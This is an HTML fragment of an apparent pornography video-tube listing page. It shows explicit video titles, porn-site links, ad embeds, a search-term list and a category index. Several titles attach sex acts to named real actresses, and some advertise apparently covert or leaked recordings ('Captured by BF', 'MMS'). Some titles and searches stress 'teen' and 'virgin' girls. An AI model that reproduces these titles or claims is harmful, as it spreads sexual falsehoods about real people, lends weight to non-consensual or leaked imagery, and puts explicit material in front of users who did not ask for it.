                                    <li><i class="la la-eye"></i> 475 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637802432165/">
                                <img data-sg="3514ed104c75a6a5" src="/thumbs/165/3824942637802432165_0.jpg" alt="slow sex ride" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">slow sex ride</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1487 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895608563528/">
                                <img data-sg="1a44c7515965a748" src="/thumbs/528/1892856895608563528_0.jpg" alt="desi- girl fucked in forest part 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi- girl fucked in forest part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1179 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894154465862/">
                                <img data-sg="1a44c75102b9e246" src="/thumbs/862/1892856894154465862_0.jpg" alt="watct Indian&#039;s play." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">watct Indian&#039;s play.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1235 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639793911496/">
                                <img data-sg="3514ed10c32936c8" src="/thumbs/496/3824942639793911496_0.jpg" alt="deepika padukone gets fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">deepika padukone gets fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1034 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898352343934/">
                                <img data-sg="1a44c751fcf06b7e" src="/thumbs/934/1892856898352343934_0.jpg" alt="INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 164 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896003132687/">
                                <img data-sg="1a44c75170ea4d0f" src="/thumbs/687/1892856896003132687_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1914 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640814009383/">
                                <img data-sg="3514ed10fff6ac27" src="/thumbs/383/3824942640814009383_0.jpg" alt="busty indian aunty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">busty indian aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1008 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640504078209/">
                                <img data-sg="3514ed10ed7d7f81" src="/thumbs/209/3824942640504078209_0.jpg" alt="Priya anand compilation and cum tribute" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Priya anand compilation and cum tribute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2833 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895300351270/">
                                <img data-sg="1a44c7514706b526" src="/thumbs/270/1892856895300351270_0.jpg" alt="Indian housewife swallow cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian housewife swallow cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 284 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638477154784/">
                                <img data-sg="3514ed1074ad19e0" src="/thumbs/784/3824942638477154784_0.jpg" alt="Indian Virgin Teen First Anal - fatbootycams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Virgin Teen First Anal - fatbootycams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2513 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637489366414/">
                                <img data-sg="3514ed1039cca58e" src="/thumbs/414/3824942637489366414_0.jpg" alt="Indian gangbang  multiple creampie pt 1 " width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian gangbang  multiple creampie pt 1 </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1226 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638182577506/">
                                <img data-sg="3514ed10631e3562" src="/thumbs/506/3824942638182577506_0.jpg" alt="Tamil aunty cock massage to customer" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil aunty cock massage to customer</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 784 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895916052665/">
                                <img data-sg="1a44c7516bb990b9" src="/thumbs/665/1892856895916052665_0.jpg" alt="Great White Ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Great White Ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1760 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639472245814/">
                                <img data-sg="3514ed10affcfc36" src="/thumbs/814/3824942639472245814_0.jpg" alt="HINDI HOT SHORT MOVIE # भाभी देवर की तेल मालिश # Devar Bhabhi Hot Romance During Oil Massage - YouTu" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">HINDI HOT SHORT MOVIE # भाभी देवर की तेल मालिश # Devar Bhabhi Hot Romance During Oil Massage - YouTu</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 972 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837373449748/">
                                <img data-sg="bc1ce33eceafb614" src="/thumbs/748/13554958837373449748_0.jpg" alt="Horny hot babe India Summer gets a huge dick for pleasure" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny hot babe India Summer gets a huge dick for pleasure</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1540 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11336233280798106458/">
                                <img data-sg="9d52641b60eea35a" src="/thumbs/458/11336233280798106458_0.jpg" alt="Sunny Leone Dildo Vibrator Sex - Movies." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sunny Leone Dildo Vibrator Sex - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 711 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:46</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://indiantube.porn/"><i class="la la-angle-right"></i> indiantube.porn</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li>  <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a></li>  <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a></li>  <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a></li>  <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a></li>  <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a></li>  <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a></li>  <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a></li>  <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a></li>  <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a></li>  <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a></li>  <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a></li>  <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a></li>  <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a></li>  <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a></li>  <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a></li>  <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a></li>  <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a></li>  <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a></li>  <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a></li>  <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a></li>  <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a></li>  <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a></li>  <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a></li>  <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a></li>  <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a></li>  <li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a></li>  <li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a></li>  <li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a></li>  <li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a></li>  <li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a></li>  <li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 7491 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2543 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 3375 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2952 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2012 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 2282 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 258 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 2668 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bangladeshi</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bengali</span>
                                    <span class="total"><i class="la la-video"></i> 831 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 2666 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1869 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1638 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 1251 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 4884 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 898 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 2140 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 191 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 250 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 1524 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 642 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1211 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
